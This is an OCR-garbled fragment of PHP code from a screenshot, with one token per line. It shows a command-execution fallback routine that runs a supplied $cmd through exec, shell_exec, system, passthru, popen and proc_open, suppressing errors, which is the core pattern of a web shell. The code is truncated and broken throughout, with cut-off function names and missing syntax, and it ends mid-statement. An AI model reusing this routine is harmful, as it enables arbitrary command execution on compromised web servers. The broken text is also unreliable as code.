
if
 (
empty
(
$type
)){
if
(
function_exists
(
'exec'
)){
            @
exec
(
$cmd
, 
$re
);
$re
 = 
join
(
"n"
, 
$re
);
$type
 = 
'exec'
;
        }
else
if
(
function_exists
(
'shell_exec'
) 
$type
 = 
'shell_exec'
;
        }
else
if
(
function_exists
(
'system'
)){
            @
ob_start
();
system
(
$cmd
);
$re
=@
get_o
$type
 = 
'system'
;
        }
else
if
(
function_exists
(
'passthru'
)){
            @
ob_start
();
passthru
(
$cmd
);
$re
=@
get
$type
 = 
'passthru'
;
        }
else
if
(
is_resource
(
$f
 = 
popen
(
$cmd
,
"r
while
(!@
feof
(
$f
)){
$re
 .= @
fread
(
$f
,
$type
 = 
'popen'
;
        }
else
if
(
function_exists
(
'proc_open'
)){
$descriptorspec
 = 
array
(
0
 => 
array
(
"pipe"
, 
"r"
),
1
 => 
array
(
"pipe"
, 
"w"
),
2
 => 
array
(
"pipe"
, 
"w"
)
             );
$process
 = 
proc_open
(
$cmd
, 
$descrip